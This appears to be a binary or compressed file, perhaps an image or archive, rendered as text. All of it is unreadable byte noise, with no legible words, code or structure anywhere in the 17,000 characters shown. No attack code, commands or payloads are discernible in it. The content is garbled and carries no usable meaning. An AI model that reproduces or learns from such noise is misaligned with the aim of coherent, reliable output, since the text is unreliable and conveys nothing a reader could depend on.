E�M$O��� Xr�ܑ�QǑ��wQ�b��U�˳�"��@�Z�̵��iI�Z���N�sF��+a����e�Y�a��h���8Q���p�$��&��[��_���i8bk|+����E���9���,0�%א�,	�H��t�>l�,ɜ����)��Ü���xn�Ì���ߧ?j���ɐ6;ܼ,/\.���ۧ,1Sӊ�iE����\���iK��2���H�t�y�!�M�����]��Iʬ.R��K-2��w�1";�#;��5r�1��B$ݴC\rCT�N��%x%3�O�˓�F\h$v�%lF�̼�]��[k�BL8:G��X<nT��<F�Y(K�X>�`�7�����1q:�p�6�0`��᝖���aX�"��|ڧ���s�p�5��?����;��)��0����n��,駿L��I2��*�����?~���#^˿���[:Qs-�5����%�6鉦n��5��ϐi�a�/w��_�����z���kw���4 Co�լ�J����?!�_���#�@��� L?5S7u�7Ҥ��$�TݔM�^2%o�U����KƼ܈Oi�W��`�'���h��Q���h��S@��K�ud���_8�Ҝ�~߷�.���櫚�S&iE���δ��Ę�5lTt��=?��~^��F#>�����0�R��P�y]䣙sX�����h�aF]���i�(mN�)2�1��OZwn*�氞Y�I�#�Qw��2��fw3���bQ��2��d�faS��
�j���H.IY�k���Ux�� �tPsI�wQ���4lĢK��%K��?��>�L�����tLٔUE�k��B�N5F�4FId{mH�O|�lR��Q������}�h'�����Ul���&&�|⛒5dꝝ�w+����̲0*�0�f���D<D��"��kDQT��I�h��[]��v��0����jLț�������`���\� <��
��*Θ����%��w�\�) �8��<�8D��J�~��*ô�	���#۷��:��!�-�������8"J�=�P-�#&�%]�_��1�"���Z���PXi�fS1�V"IɇV5�sru��8hI�pe_��L��NP��@�T�z�A���f䑻�G+���2��[$�3����t�[���T=�#xUs�xR=�!��tyW@��up��@ը���3��^��?�U�fl�w�u��t o�v�ocS��W���p{7��������w�h���;��]� ����i���큿(JD�  �A������A$`��5p �E������+���B�=����*�)d8B�)���� t�D�������ª!���E�Z��؏��!���,٭�����l��@�[��u �/���jت<8@���̫�@\�Nd�A�2��\�0|�\�� �#����)Խj�ɺ��#(���8��*�.$X�&�e�_�u��8J�N���^9A��:(9��.�w#�N�>Q.>��$Q��+c�1H��`�/��C����z6�'�N�?��h1�V�WO7wN�8�~A�x����ϒ�s��L���蒗��M
]������i���l�;<�*�Ǣ=-�k¹04��ɸ�x�Ş��	��~`Bυ�A� z%��-��j*��a�ШL�)��.�Hnˮ��Y�XZ�R��*���yQ������U�Ɍ
�#�����1�I�i;ðm��-�p̚�0
��� /I2�$�-쥫�w�*�v"`�B�?b�c3RH��̹�e>m��2-�9q�������t���4=+��>!%ne�:eR�_���PC�3d����{F��5y�/U�e�/5w�7���aIߖvvc��tP����PKrHvĈȖ�(M�.(�
�( h�쩨��˨�� �	*��ꌙ
ѹ�H���8Y�n���i������C!m�;P�[,�!���  �=�ԥ��� �fn��ň�2�Qr�1}+�#���i>�wfa�a*l�4	��4H��:�	��ٱ��PL���r	D�|�=܆� �͠������+�,��1@��j޾�ɭWڈ�Fm��P
��B�v&�!ġ]$l)z���(������]b�?ֻ&��H�W��&�}�d*�[�6c ��RQ��x-�z��;Ww�^7t5����b���H���0ʱ[��v,���`Ȓr�K����؍��)�jͺY���ì	(`���~ K�����j��t�ͪK���Ѭˢaw�zX���=ҩ�����,���Ŭ�}Z�6^����<�~/!��/�Ȉ�7 [!���H��ȃ�x*��I��.�򡭬1��q��(芟&HX���lj�ê��@Y�
� +]��-��Ѻ�U��(�����^x�;$�m&�7����m��)��S���c�k"����G�c�2+�{���Y�W3A�p�o�s�g�E	eG�R%JDk��|�m�/�[q���I	�h
�9���X��I����� ��wJ��I������+A�^J�x 1�#Ը�9����+�������6�+��p�,>��� �>P��Ǘ)B��	����n!��R��9��aκ�9�襭�� ʦ�! X|������TX��,��#<,��n̥�)���:�.(�h��Jm'+�p�����z��H��qA�:�m���B�F��:�Ɛ 1C�;�X��������Vd�7�F�^Hkt��X�G����p���
��)��ʣ�G���w+�5����Z��,���R��o��`S��H,�P ϥbܳdCg��#7�c�L�^� =%����k�_4ދ'�U��P�PL�>9���3^�;-AQ�-���؋�9��Xp�X��<+���M��B�n,���iE�|X���V�����|Y�H�����֘�ͺY����9��
 �ت#q���Hϖ$[����8
���{<����ώ�6�-�[��9�,��˧���)�m��ڑ#�XY��fLXwf���O��oR^�1�����dҟ��ub�8	����k�d��3QO�	;+Ud�'��X�	0��� 3U5#_�ߣ`s������V�'�t��pL���C L� ypO��(����qC��{/���w�X6z�������+�\�ȑ@y�_)�&'�e�sTo6�0ouf�3��J�������kpDh��p��̷r�X�����dחs� �7��P���TG�v{�F`��T�nO�vo��;gw��Ds�=����w�Kȅ|�N-�]��},���˛�	��끬�أ��-��x-���+�V��{���֗��-����k�|��,	��H��{̄����<���ؘ���>�謉̰��/��X�����>k���M���Ηy�AX��0��Z�����I��
�@8��@�`��:��jɳ؃��.���O���뼮��.�����m�����^�������O���������� �����P���ߟ�O%�������	�����/w�8Ox80�;�=�? �'O�;��l��7 �I�6O�MЈ���@��L��@��Z߈����H�F��R�Q��S������nj�i��xc��Ύ�x�d`�f��c���X���|�q_�~�[~�I���hȈ
���ɖ+��{����\��(ˠ��o	�*��Zؼ��|�˚���K�ϫ�dͬ��
����ܼ��꾜���j׊��n����%8�� �����p��� L���/�@����ؿ���w�9�
�����KͽM��0��ބ�˺��.�8����h�A�\��ރ���2Jۿ���8[��_��p ��n ��o��.��O�\��?�o��o����x�C� ��$ &���>@%�/�#��8�>�?�7o�I��I��/M�T����_@�_�C�R�U��l�h0��x��f�x �V�~q�FN�n�⊐��ڨ�z��<���ɽǞ�����
�\��w��	���/8	�I�z	�{ع��p��
�u~�Z���쩷��l�����kײ@���ؘ!����΂��HÁ��a��́����@ۀ�匿����ٚ����b����ࠂ�z����
�=�����Q�Hx�������� �	�����r��?��@ �o �a
�/m�`�PU���O��)�"p�.!��8ю"�>�/φ���5 !H0I �L 6�IшT�]��Z�w+BTT Q��V�n�=�m��c�NV15rx#��{�~0k,`��d�Թ�Q�}��(X�ʫؚ����ʞ�ɴ�(R�ڧYؓaؕQ��\�q��I�	j^��ڼ���������*��Ι�,�y����+�0�P����O�8�1���x�x��>,����������	��>����K��@ݬ+���-%�����������Å�������Ə ����?��ҟ�	 �R.���_<�C��wn��B����ߟ� 
� .�2 "�r���#�b<��21!5?H�"KQ��",B+�C�_�0S��&�#W�j�2r0�#ngPhq�cp#�~�$p?�-^$e�����������(�	h��(�Ђ/x�a�&�(nb��H��\(q�f�Y��Iةx��ʮ�j�r��ν�Zx���}����C��9�B*j#�k��0*�2�2*�S�����-'��:}S��y��x�޸�w�*��*���-ݢ;����H��@��{�0���2��}�
`����R.���Ã/�s P���/@�%�����2	��-�> �>"Q �s �3��?$��L�$!��N�"A�"
�F��tE�Y�Z�����ng�Nzp�dMy`1��t��n�E��]�M�%|�_�ب����ղ_�~�1s�����К�������x�M��W>���'������b��h��:����	��Z��
�w�O��Q8�28k��m�6��8��C����A��p6�7z����D�I�舵��������?����HY�H�ʓ�DϨ���*؃ߓ��/���F���)�ѿ���tI�RIat�P��_��#��?��I�*p���>.� ���#��CK$aK��?��$�6���Ja?���,���@A�!r"C����M_#Q#f��h���41N(*�d��
�1�\��Ɋ��T��:�-��y1���Ϗ)�w��6@�؇{�1�P"�IX�j>����,滐5�櫿!X��H��Aە/�O6<�6��C�B8�Ck�C����+�������HT��\�������h7ȣϊ�G�;�1Y�x��Ԛ�����&����Ii� j�.�n�o�����=�=�J����(��A/�"�'uEqG
=*�K��K!aT���E>��L4�L5�L��"U����X�0��@�V%�E�9�m��(�hV�5��e#j�1y��wz#��[�D�c�2d�匪���*h�:G�Ɋo�	�0�����������ڃ��zއ�E7��4���˻^D����g����-��������b�!T��18��_�%�Co�l��6�c��B	u5���x���ۉ.Pu���<��ި�x�Λ�=X�?���8Qn�$H��Q�����=�OG#� o2�J��ߕ�Ǔ/��/ #}$����o��}E��T"T,� G�>���Z�UO#�'�Y2�?TeUw�%L*BYk�� �0Gq"ޤdeVV MCZ�W#cH�[k�$w%��VN�|N�f�y�Ǆ�؁�%�Ʃ�*T��-�؞�
M�ρ��ת��&�������A�I��fp�^�\��j�c�8����	X�����%��+�36��:��lo3C6�P�6l�Ɓ3�PϠ_�����ܗI��ە9��<��z�Ԅ	l1xD��n���z��� 낿n�<���ߛ�o��{��S	���
vF	V.�FS�R�u=���9��� w���>��X��XaV\��./ʴLR�Y6aU��bWe?%�0]�"�MY�0�D0�UV����W���3�1H"Wl�7N��[v��M�2����@}���q�5��=�w�؟�	��i�8����m�e�]�����4dh�۬�f�l�_x�����*���ҁ(���財���mĶx��N�P�e_�t�v�AW���Al�1+쬀�[���yc��|����h�Ǚ�����-����1z�f�,�/��V`��Iw$���R������L���jမ*�������������XH/�	���zY()(��ހЙ[I������o��������*���!"-��!�"����A�*�����C����P9�O��>HP�Ξ8{��T?�1]�(��օ�s.l��-����$��M�����A�K��C��n��<�E,�Υ�a]%�,	��EQ;'TNUi����t�=�\�]�	JԱ.���9�-��}sKew�����Ypy!���JB�e�4'oLʏ���1��[��t):����X��~SL1���l��͟��)��я�ɘ(K�)��,!,�����
���y	���9�9N��|-�������aN��|MϨ������H́2aˡ_����@����O̦��nC�-�ɟ�F;j�����!Բa�Ӻ����@ƈ`,�����8X����ٓ�X)���\Y��� �
�2�
�� ���`�٥"���ZH+ںw�Y
���������0}.�Ea��^ *.��!�b"'%�&6�^�8Z�㥉j�C%=n&j2�'H�H�6|��^L^�Ĺ���9��:$:A�c�;D���G̃%<\��нZ�žR��P��{�?�&p%0�����1t*�F2l�f��Nm�F��4���n~��G
�xH��Ʊ���XHv���ȉ�����HL�xXch��)L��|؊��'⥳�(A�N�(9��yN��4�O�������i~w��0����i��NFr�'V�CL=,���T:����̦����V$���Ț�ܙ5�Xwt;���H��YQ������܏�-\�ύ�`��e<(ǵ�}���5����^�Wݭ�h�Y�*���Ma_������B� :�u :J�#'0����A*�w�_Jc�1bZ�?X�7�X���3TN,"�9�x}����׸��7�+I��D*1�I�8P��0��L>˹h�/�(�Ƅ��Eر��M�&�:��)w���,�.�,j�E�GD�x�T$��x�G�<����4j��\�@�cȢ��=�����C���
��f̋��N9*�D���4+\+ވ���bS��YO�j�L�n.+�=��
^,,�
��+Z<|�"ݪ�<(M����$��1��b��/�I��)���޹�dȜ��ʏ̉���ڭ	\+�3	���H[�/��4l�G���˶����� ��j���{��)A�HOy��K��r��1�����9P��]wR�wn���};ԫ�h�� �6d�	d��3�+�𹼺Iߌ�I��**q_���J�iJ�[8��h��K碮hj���O�K�h�QiF��H�����@<:{��d�ǈ�	V�i�M���^�����$��k�߰��d��#�=��� �,nA��䣲�RN>�`9�Jt�@6�:'���u�,�����+�<)L�`�lj8���HTʉ�F��$��������+�?�M�x �X��wf�}��u&ڊ9\ȼ=߹۪)J�{/Tí�y��%/!�5�0z�N�6��m��/r���6�g;�;0�8�c�4��0}��M-��Y����H7t-���h3�`H
�<�6��م��Y����|������K8 ��/�X�M
k����M�����*�[!Ɨ�.(����4�ڳ�-ZO��cG.2��)*�;hy�^��h��c����ȃ�ե�£��i��������QPN>�Y`�uYS���q'�|㪝wq�Jb@��cجE=J�� ��@��҈��:m��1��&�8�Ԧ�_,�x
�AM��|4��2<f��i�B[Yle/�z���B�q����eq���]���ߴi�q@�Ud)Tu����"\[P~���]����5w����*�� C($B'�"H�*v}'"����tz� I�x��Ը��r��J?�L�0�PL/ NM��:k��-@A����I/00�
��*�y ���J�S/���z����w)u���z�(=�,;$9Ψ@�����e0>=U E�"�WH��t]'�l��y?4m���+l�;>]��kל������PJ�9����<+��|�,~��x�e���K~�jUȸ5�h���ye���ۙ�򖱦#�
5
,,��&�1�c2�I��F�6d�__i}&8�7�?�F�u�g�u%5f�h�D���]��pE~ʩK��3�ٝ1����{#���3iuf�CU}�����t���f��4wh��p���:D���MO�|$�eyȏj�r��hF�@ٙvD��s�
��۸:����@����#&1���搓:��ғ��I��3��Ț�˂,�{�ͺ��R:�+�CKZ;��$��$��������<�0;kI;+�+���༁�	���P�e�%U�4;�V�ċ�5�ȖI�4W�4�	���&e!߳�p���)4B3=x��1&{I�|i&���- �qIK�*/:��Y��	�+*�{�⫨�w�6�LTӨMh��I���������\���8��6	�8���R����������
��K���K�P8��0:� �"�C1��1CJ0q#�rK�Y�u;��Ό��.i�X}�H�;2�$�ʈҰ	��#�A1<��(��d�9�1��4��̪I�5ٓ$�JA���$��ۓ�љ5q+*��,��ɭٚ���֐°	��0	��<��%�T<���K��ʀۃ&I�=�����eѴ�9h��(�� w&�;4X��Y4,P���"�f�Y�������zKtQ�	5�t���'�� 4�����B>Lu"��j��d A�����8�ĶҶ�����`�)�#S���R"�i���s��:�K�	k�4l!y����}3�밇����t�J7���%��s��K0���(�#��%��먙���#����	L�l���O�S#+Sՠɾ�>I�
;�ڙ�ꚃH�2�H�ˢ�o�@V�,a���8Fa��*�� �1{w��9�\���.�t@ii�����.i� jҝ5�4�i�����<=��˾D��K�3�(�Bf~/��ھ/��?���z����9>��[�O���?A�6�3�js�?=�Ðh�0��Q�]���2��0��á5������M�Ch�D�Cͣ�����0@��4����2��C�u��D7�钧j�P�c�@�#'�8Y;>�+̀O�=ȮY��d��3#1�ϛ�,��$(�I1�-�����`w12�E�	I���:9+�l1�\+R�I����,ʝ�ŝ�,����Z+6Q��+�13��j@�t���Ɓ=��~��t�`�t�.�:�W�Aor�y�/�Q4�C�������!��[���X�rK�X��w	�3��q� ��$��TC��a'�:�DL��6�6�}���Y����8 1
�(�/
1��\�bٗ�0	�9�M!j�fP)�u��	ZC1���\�8
�8�I��1�dZ,Y�.��0��[~�w������ŠQ��Ȏ�� :#S2�)���6�I�ORd+�b#��bt����W>��<���2�*�R���V\\�x\a��-K\�U�ɬ�ݚ�	�������P�]2���M%{�Ai9J7��ک��˴x�WG��k��M+=�	u44����^F���>��/�����\þ|:^{��|��Q�
�̟�UX�{��-�W˿��?�8i�C�t(>4_��C�M�)���4��HY�ŋ�H�h�D7�ڐZb5�3MCwC:PC�ZCiPϰ:���sPC���lp������c����?�#[���&���I^�\�E�2Q����.eR�q�3���R帚�2���#��e1�|+�{��x\8�S��ә�i�p�F�ҁ����ɘI�e�e!�3�GW��SB�|�K�T}D�oq� �4��
���Te������KxɂFK�(�f�>Y�'& �z��{�5t�U��'~z^��:B�[�PUPՠB�Y�u5�IL:L���C�R�[���w��Ph�Q��-�U�"m�և`֖uCj8�k�0���|V4l?CT�@Z���xp�Qᴆ��W.�E7��Q.	��ԋ�����3��ɰ��Ƚ�I?B�P컩!�5�O�s-u��b��U����ˍɆL�h,�=A���,�V4F��2��v�ܟ�Ր�h�;a�+��5i2��Z��V�6�Gđ��r3h�Gl!J���K��c1ǠFG ���v�0�D��&pTXÂ�)�����X��X�=ȄL�Yw�~�k�߱���j�_��A�>�E���FL�����Ǥ�h�V�8���T�֜�5�!�`8{Cž�Ӥ�e`VdЋfx�� ڠ�ݶ�zm�to �?F�u��v�Q.��.���"�1�k���H$�O�Z�h4+�1���=h�z�.�;��'�,*e[n|���4��`��-Sc�S8��YƬ�(o�p��e��򾚞��)�Vo����^@4�h���~��I%��́&�4=���Gd9�&@��L��1j�Cw�����¸��'�k��>��Z���r^���	�(#$'^��{X��ߴf'DP��t��6�{(���i�Vb��b�I?�5
�8�I6��!�r?%VbdM)Q)j�QM�mO��z����Zo����ן/c2�ȞOCDZ�P�"��h�@����#�����[>ᬔ9#��]3��3yh=�,���,H!Ϫ��L��v��PE�����_v��e��Ǹ���e������-�e�F�0�NiPj��K35si��wiv��ډ�J]	䚿� .>�<�4�r�bJ��#�{YjF�a���⸂�dT$@������^}�L灠
�(ӗ��Usf>B�_@(�3�U͸Gߝ%���6��x��l���T`����y�"N�#.VeS�j�BC��D5|�	ZϠ��t@����E�Q�a"Д[�Tm�������#��ɇ!<��$aϥ��dd1�@��j�a��n��@+;�d�~h�������I8�e�_ܝ�e�{7w{�����{���K������5�G�Y3ɟ�ka��]Jҭ|bq�L��A�.�� ����'&��^�^���a�ۏ>��Bz"^\��<8��s[�'G"<}7���Շ5�^���8S��Y����8�����6.�~`�/~_mxS(�d��z8eSÔr��zl�C�K|�:�0�0��� J�*u�����j�&�f�[�=
�#�ԏɸ�Lʎ������m�22��,O�����F.zo��}��޲�F<-w�� e������~�����gv��>��ｮ�x�.V�7���� ���_J�^%7��X()�	����8�+���`��X(�\��@`hj����6��������C@͢�����J4�%DC��v��|/�)����\Fډ�d���}��"݃��@�_	�0Qhnݨњ�G*������S:��_����eR%��պ�b>y߸iJ��p��M���:l��Z�>�m�F'H�cB���&�P(2���]�ݳwm2\!_'�Y�%��R(�=�=i���&��n�R����z���^#�R����T7�rytq!�M���W�ȏ뻢I'����~�3�7� �|�a�H��<�F��<z	��p��>�)������p����K�Ⱥ������6�P)6��A��6@)�ں��ںD��D�K�{+�f�[��l�3�q�Y�{���ƷcP�Hɚ�������̣P�Y�b(����L.��4!���L����R�f!/�aخ��wȃ�,���Nq��&���\ϖlY����.�"àIlHĻA"��{!\Ҝ��A�#�©M��ͽ]�߉����M�����%� ����_���S��_��������>����1�N�!3�ԉ���M��,yI�,!��%9�x�09SH2ZS烇���0���k�	��S�ڕ�������@V	�U�&@z�L��ȵ��*��*H�W�b�ƿrE���`W����(
��@������> w�%X�������*_�#�=��D �^� �o�żl+��1E��a>�$4���`<��汙i�!.�&��(�1��_q.��F/� �Z]���V���2��%&�ΗՒd�"Z ?'L[!�e�g�}6x���#��i�'�}'�u��Z�l9��=���)md;V7M�)�A]�q�q���a��P�S
�����2�X&�q���v�/qD����[,n�%�����ￏK����hl�0w0ι	�o��Q�������I�@H�yp���;J��
���{���<sl��~aѭ^IK��刎��Z�\<�����ң謾"��3P�6nM�����4Y]�,+���NiN��+�S�^�O�ƫ��tP�0��f�׺ �(���L�傜��}��i��CTt̯�9����ӆ�������b���1f�9��/ʊ��b?k��ؽW!b�K3�OC�Y�����j#"t�ЌI��H�2��c�츃w;\�Ņ&�]2��dZ�~a��U�tx߷�YG�{���z&�M�}"�6p]�^�x�p\���^�]��������ޖm�/�8�
9��ʜ�S�!;d�d�D����>�,*�y�H��x˨���g�L�������Z���.�Y������9-y�6 Y�!�=�2�!�cF�Ε9ϱ�W(��61���r�p~+)f���t�v������P�κ��jԭ��A1���H�մ��@���� �ʡ_I��%L�e�woPKܽ	�"�*�U5"���]���-`�N���	��c)��S�� ��x'\޿g��~9'�g�/�Lq%;�b�� S���֖`�5��H��]`��� IS`����E���
��İ����R�*
������p؞�o���B�YY�JĒ�$Q��<t�� Z��������྽
��[-]/��n͘���"�7`)��e���)��#V��2�SR�O�	�����,@J���,�Ub�0�8��T�w8�'b�a�a����@�BP%�۪��֡�T]�:2k�#�Z3@�>y��l���ũn��#����Ép8�_�'�_<.p����Z��W��s6MS�^g�H�&1\���.�zo����P��&!���pH����=���e'��Q��RCV~8��M�)����)��p`�s{�qx�QwMǘ����`,q��č�(ޘEȃ	ne-q�T��bǣ���%�U��+PJ�+���L�S�kNN�6PMF|琯wkLKHGZ��x�*}ā�ckT�P0���J�B>J��:��1����c�P�����d N�B:¯$*Nx�=Q�;It������GF�!���e��Y`�U�"��	��O�}ϟ�0nRr^�K}tݒdtC�n��G���rZ�����ߓ��8����XU	��^�����59}Vr#p3���W�86M)��K�KO ^�w#̭��Hδa	��q�X�S��8�r����s��`�)*��~8w!N0��/��wڍ��g�`�6�� �-��P����яq����L��P3������x�6�,�����ј���CȤ��S%LC*�$�M��bLܓY��=��1�GiGY��\�ߘU|,�ˬ�Z�RZGpG<��yM��U�,,�_�U�
U���X��5�ȵU�Sm�!��J�X"���u�J<�W��<��)��E��mR���Պ��K��V��ʪ`�l�X|�F����v�o�E��	��>����@��?�Y� ]��\w��@2�Y^����_\�RX���K`@��R���A��T��?=�{��J�ԫ���������Q���e�p��,�QO5AӝiБ�!�s=ڤ9�CELEU�w=B��#�^f�MY�yԹ�M��݄CބY�hY�R㙒�L<���<ӠR�Ҏ��p���_�_ђP�N�rw�H4�ɏ�X�
�P��6�#i�J ��H��U�T���h(�t���̍V�XͩVA�������J����)�MO�d:uؘw�S�$
��X�Pm�ӟ�@�U=U����b�� V�21,4�QD�5���͋�%i�v)�&Y��WW�z� ���A�o$A�Mm܆MQA�Ѯ6�h	)�B@�@�,�s�t!����iT�\��L��]�w)�����(�eB�^��(�����}���; ��þ�״����bގ�ku����+P����+w�	�X��a 9�#�؋Ih��U񟅮���O�X�}+hUR�������w�����I;���܊���}��R���΢��UOX����
	��S���?� �[,VZ8��B��ݑP�fY�J�5q���ٮ��RJ�k�������Ly�	�	�m9W���=�a�a��A��L��B�:�)�I���yh*�mm&�{|�XiQX�Y��(�h(���ރ\m�ׄN\��t@��Տ������BC��H�Xò��6,��>ճ����U)n�Y��@(J�hn�8��J%e��i�w�,�V���H�T����E��:�)�j�����,�����
������b
�����/��y)�3M��2�2Y 4�]��],5u�g�J�S<���-�*����9"�Zl�����Wl����O���+�*(Z�-����@�
��d��H�w�ʤ��$�%d��MG]Q�ʍ��}��h�k�������R��(��+���J�����
�.M���H��﬘�9+����DJ�IU).T��%]huU�a�wɜ�O� ���l�,ʪ`J�D�l�o�=�����
��m�,��o��S���?�aiE)b�P��*�-�e�E�.W�AM�/�e��e6q�b�S)"����.�K�W�$�F	v�ޢQ
vbp��p�i��ޠ/�*-FZEUW�XZ�F�Fq���e-���|��0��a�Ȑ�(A`(A��z�>�h��2r�����+4�P�R�~	Q� �X᠟�$+�R����XUI������D�����L�wf.���X_�8�d���$����K���oaϭ��:��|2����>�	��a��[��[lH 3�� ��X&�2)�H��
��]7�bZ��vng�0�0S	���e��]��#��LI����є�N��Q��ơ��9%-��TN���x�Q���<�IBwm*=�����UXiQޜ�ˀ��=0�n;��`�(Ӥ��a�]�n2�-�!n�fP�n4��4��`�ε���)��ҟc���\IRB��d���wdkNa��\�(a�ŏ�v���VJ��6K���ا���mݧ;�K��ʷH{>d}n�������T/���������)��Wq�E\�E�2Sؙ�@g9ʓI/7aӔz[ ÝT���W����X:o�����$F�-�ۚ�T֑�p�*Q��R�m������D׀C��xWu����^�R�؈�=�(�h{���u��P�jx����)�`�������x m&��.��&�U�Ԉ��&��R����.78�#w�#������p�R&eaN<yg�V�����o�J�b��^��R��n�G�J�$JE8dA�,���>��z��z�@��*�@���a����@25S-@WtS����1�����?Y���$��*L��]�WЗ����LY�vz�^�ަѯƉ$%�{��A���u	8���\��EMB�����em������X8ބk�h8��Ҡk�p���Z���`�n;��0t��*4��f�OC6F6��H��9�w�9�3Rb>�V���H��<OT�L��f&9�D��D����$��)����l�r_ħ�Ȫ��{^A�zA�Ъ��\�)(�"E��0���N?�YF�q�b@[��p
�����K�AW0K��3��܊��@�����,��Fу�+̔M�x_� ��L��;{��*�W��Ѷ���B��;��UZ�Y�VR�yT�WF�'p*�H8��}�Z���cx(���>����+�q�4�՚w{n�ɯ����� .��_/m��wR΍	���K�0ն��I���w��!eaha.�Oʻ��dyj9@��{^!�ja		��D���o��JF?}�i�,�U��G�	/?���G��'���م]G���[�W���w���s��q��;=Jوc&�8�F'��Ǘҧ8�:=���m�BԔ1�\�'ָ*�����EW ���o:RWu�3�#���%��֮Gy>v*����K`0�ǇG�`tM���]I������1�k��R��o�|������`wk�l�S�.�!�������|KVn�$ʷ
4O(!g������[��r� ���K����:�����i,6�;-���z��/������//w�w��1���3Y��\˵�u][�\F�����ӥ�58o��m�%��0eNWR�LիB����9p-,�������#��V��F�78�3��i��ߨ��Û��(�E��,�f^����v^,%>n~����+�4����+��Lg~S5+S1��wL+�����ft��t��� O���F�(/J�`Jyd�YD�5�V�FH��rG��Ft9G3d�{|(�S=��,q'?���!��[c��)�l)��T��r�����s�$�I�
r������߰������$@0YΕ��`8��,����*�o,���y4�[mD��\����h�`ȈY��jL�Z*ˏ������]"8�]�}"�&�?��!đ��C��%�S>l ��CR����TE����7�w���0wI�����9�� ���H$A��K$	;��%��X�A(�u;�␘�K�����S>�W6�i~�S6�x6��xiO��n�{nEs|�[O�|�Y��7UȒ��,qx��qz(X/�ׅ���\�=iB��޾)��],ݳ���H�r���ؙ���pɐ�ա.�$`HJ��Hj�,�)˘�9�rɈ��ɨ͌^я�ɬ �N�ɰ�����ɘ`�ΌN�������)�������o��)�:���@B��:Zw
Ht�ĸA��L������[�*��F�m$���a� E�NٹΡ�*`*ɁU`�˷z +���-�
��*<������pXh/��$ /(ҩ�-b ����.���q��8JB��$N�C_;X�C%:b�È�g��'3B�D�6��H�J�#>�N8$:L09������<�ˋ;Z�s�����%�P�
�>Q�[EVh�;�0h���1�c˱n.�2a"c+a$@f2d4���{Fۇ�~hC����QhqNsH���A'����wH����������8I̖A1����K�-��L�Ȕ9���o�ɌQO�(��(�O��DҊ���c�)y@�� ���C��A��h{	�+$�C�Cl�f2�r��ETs��P,L���)L��T����U��y�3̎��(@���<X��Z��r,Ƣ���Ձ[��"|�-�}��C
����]ݫ�\��.]���E��'g"�%����o�#P>Dc�1e'�u�RK&�DRM8U�;CpxD;G@�%�F����_��w���3�h�sEw�ݔ��F��I*�����\	P�6���ĵa�����q�$��0J@�9�q/�#���t�(Š �2L����ꊞ�LG� �H��IY��*��+ϯ�Y_� ¬�����\�����֋�P*α�=
��DN/=M����S�?|��5���DS�wN?7e��ەu~�55��Y��/1D�f�Ĝ`���Z��'ˁ��Z2�"���d���"�/�����*��@��%ུ�U��3b]{dwz#?��E��8~*$5�'�^�6��L���kk^��6B����1F͒�*νy
��&��m�r��
�璏��o����ҏ�RA�LJ����oQ���o�/�G@�xe/���Q���uh������������<�)� ��:N��������\��y �4j��2�������S�@�?�6�Ģ+�e���j��2�n��q��c[��</Ԧ�,ͺj1�(����
�,�ھ���w�y��ʑ�ܨj����9U ��*ڣ=R�z�C��-�F���d��b���PSm�<�I���6��A?�{��*q�1X�"[Dg�!1n3���m=~jW�wO'��x��P�\��a�$	]a�W��xX�{i��i��ʶ���x��w0$�����ͩ���K�U�M��鄒r�*�J
�μ�U� ��� <%����j�F��-�f���r�[���� �[Nϧ>E�ڲk�]�ܽ� �C�l` ܹ!!��_�q���wL��@*�t��
]���\a����ڭ��t��I���/r�"���V���-�%�	�ԭ'D��C����z�����}Z�J|�릃nzͮ��n�r�+Z|ܼm?\ ~�/=��k��z��MI��N�����?0Ũ��p�Wf���P����}�+���ǡ3�s���ܑ	�U� )�4���z��аg������+��.W,m�"�,' �@����oCڐ�y�7���e��(\ָ8����Jw�;SI�?�����$k�'<��Y�,J��d1���<,����B�$y�݊�.����ͶF�:�+�����$p�	�$Ѐ�dm�8*?�OR���~�����y�;��Dq������-�etP��G#�{��e]�P~�XA1�)[ḍz~? &F�[���xZb��,���o����M��J����J0��㜋�`���ֆ��5���&�,���<7FVҢ�<,�-�Z�����7������L���aR^w�HΥ1J�b~O�r��{��Z�]OSL����Z�-�tN-��!���\���]Aͩ��e�the�j��:� �ԽqAH�-�c��B�zx��D��;�[n�����W���)�'1�v�#����׊�Ywm`蜠	&? ���JbB+��(�Xˊ� ���N��$h�
���i[��d�.ɔb��B�����.�Х�Fc*��N^�lfn+�y����  .x��sL(�w:��*�I�GH@�^n�� 8� T��C JF%J��U��_i�jU�}&"�ԇ�6"MT�Wper%�섆���ƫ���i�Ap�/Dq~Bq��rO8��k��9�&���|*82O������mF���Ⱥ�nPo;P�<*�vn��`O�&��d��zdo|-�yMG�X�ò�	�E�!�0j!��㊫C�d�������֎)��I�7��&���@�T����f� ���+��Ტ��E͂GQ������w��)��,�%7.x��}���:�.4@y��ª�J,�9�{T�{6�{0lI:�Jf.Ĩ��s�"�l��d������#��M����:~�ǆӊ�'���W�h��OFx��&p�M���'�j��oj$�-��!k8�s��s�YB�F�L�� !m����n�kD�&�X�ګ���v"��f�=2���G >����_��%aV��o�.1�x���x��X��H�4���BȚ��B��X����� *@��K�f@���X�@���w_�L ��Ph9^  ������` �B�,����(���Hy�Jy.8�P����:���z�_@/ � ZES��*��� 6
gp�VȚ�bE��W�W֤���N�M�ˊ����V��r���M� �p(��j�AС��9��mߒ�h��r�E*�:�9ȥ#�#:������kӼK�1�F��Fd��֙G�k�}ǿtmGv���8X��^aX���j!Y�e0�8������H��H��H��I��ط$Yɐ{)���ɺ�w]�x*Ȉ+l	F�Z��`�߂���,��mY+jC�}fP>���3�Q�l-�,�Bxy��¢'/,�h\z�ڃ_ �[{�*�h�5N�Gx��/��-�Κ~��~>;���$���|Fm��'��i��@�*��'l;�G�<ʙo�B�B&�s��a��k�mDg��C��E�F�Fm�J���y�U��ÿH��MaG�����?�	���Ra����*F�Xk|:
~�[N�������(��ϛ�)��e��w�ɍ�heD#]X#˸�+D��l^�_�70Nx,���)�`�6g&���Ǘ�L���'���AN�"�S�������ǫz/�UN�+0�p�اJ"���5BV���1�WN�w��}e��*��k��oط&dB�.��ɝ8�&��8*�>�ъkn�hJ����7���Cȃ�� :��9��˺�蜳m�!u*A��vR-F����g-�rM�˼�F���4��+K�rH�8��Y��)�WKb�\��ρ����w)��3&���i�����)�麡��K��@�mٖ�Eri^�� .���l����� ��լ�-��C�F<�v����x�[��L�Rh�zL@�/��'���Ôdz8e�ʘȬ��"���G��'�������~�Z��a����i���
